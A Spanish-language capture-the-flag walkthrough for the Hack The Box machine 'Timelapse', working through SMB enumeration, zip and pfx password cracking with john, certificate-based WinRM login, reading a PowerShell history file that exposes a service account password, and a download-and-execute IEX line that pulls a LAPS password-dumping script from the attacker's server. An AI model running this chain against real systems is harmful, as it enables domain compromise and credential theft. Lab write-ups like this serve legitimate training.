Timelapse - Hack The Box

Enumeración
Puertos abiertos:
 Al encontrarnos tantos puertos abiertos debemos seguir un orden para no hacernos un lio. Empezaremos por el puerto 445 (SMB).
Al encontrarnos tantos puertos abiertos debemos seguir un orden para no hacernos un lio. Empezaremos por el puerto 445 (SMB).
smbmap -H 10.10.11.152 -u 'NULL'
Con esto veremos que podemos leer la carpeta Shares. usando el parametro -r de smbmap podremos listar lo que hay dentros de dichas carpetas.
smbmap -H 10.10.11.152 -u 'NULL' -r Shares/Dev
 Para descargarnos el archivo tenemos el parametro –download
Para descargarnos el archivo tenemos el parametro –download
smbmap -H 10.10.11.152 -u 'NULL' --download Shares/Dev/winrm_backup.zip
A la hora de unzipearlo nos pide una contraseña. Momento de usar zip2john y crackear el hash con john
zip2john winrm_backup.zip > hash
john -w=/usr/share/wordlists/rockyou.txt hash
Con esto obtenemos el archivo legacyy_dev_auth.pfx pero ¿Qué es un archivo .pfx? Con una rapida búsqueda en Google veremos que las características de estos archivos incluyen certificados digitales utilizados para procesos de autenticación necesarios para determinar si un usuario o un dispositivo puede acceder a ciertos archivos o a un equipo. Ahora bien, ¿Cómo obtenemos estos certificados? Pues lo podemos hacer con la herramienta openssl
Extraemos la clave privada:
openssl pkcs12 -in legacyy_dev_auth.pfx -nocerts -out clave_privada.key -nodes
Extreamos el certificado:
openssl pkcs12 -in legacyy_dev_auth.pfx -nokeys -out certificado.pem
Pero vemos que al hacerlo nos pide una contraseña. Siguiendo el mismo procedimiento que con el archivo .zip podemos usar pfx2john o crackpkcs12. Para descargar crackpkcs12: Descargar
pfx2john legacyy_dev_auth.pfx > hash
john -w=/usr/share/wordlists/rockyou.txt hash
crackpkcs12 -d /usr/share/wordlists/rockyou.txt legacyy_dev_auth.pfx
Ahora con esta contraseña podremos crear nuestros certificados y con evil-winrm conectarnos por ssl ya que está abierto el puerto 5986 y no el 5985
evil-winrm -i 10.10.11.152 -k clave_privada.key -c certificado.pem --ssl
Escalada de privilegios usuario legacyy
Esta máquina no nos dejaba usar winPEAS.exe por lo que tenemos que ir enumerandolo manualmente. Mirando en hacktricks vemos una manera de leer el historico de powershell donde se pueden estar guardando comandos interesantes. Para verlo hacemos:
type C:\Users\legacyy\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadline\ConsoleHost_history.txt
Y sorpresa!, encontramos las credenciales de svc_deploy pero ¿Para que íbamos a querer convertirnos en este usuario? Pues bien si nos conectamos como ese usuario con evil-winrm ya que forma parte del grupo Remote Managment Users. Para conectarnos como ese usuario con evil-winrm:
evil-winrm -i 10.10.11.152 -u 'svc_deploy' -p 'E3R$Q62^12p7PLlC%KWaxuaV'
Si vemos los grupos a los que pertenece con este comando, veremos que se encuentra en el grupo LAPS_readers
net user svc_deploy

Escalada de privilegios usuario svc_deploy
¿Qué privilegios otorga el grupo LAPS_readers?
Los usuarios que forman parte de este grupo pueden gestionar las contraseñas de las cuentas locales de los ordenadores conectados a un dominio. Es decir, podemos leer la contraseña de los usuarios, como el de Administrador. Ahora bien, ¿cómo lo hacemos? Usaremos el siguiente script en powershell: Get-LAPSPasswords
Nos montaremos un servidor en python3 en nuestra máquina:
python3 -m http.server 80
Y nos lo transmitiremos a la máquina con este comando. Así lo interpretaremos a la vez que lo pasamos a la máquina.
IEX(New-Object Net.WebClient).downloadString('http://x.x.x.x/Get-LAPSPasswords.ps1')
Una vez dentro solo tendremos que escribir: Get-LAPSPasswords

Y por último, nos conectariamos con evil-winrm como el usuario Administrador con esa contraseña :D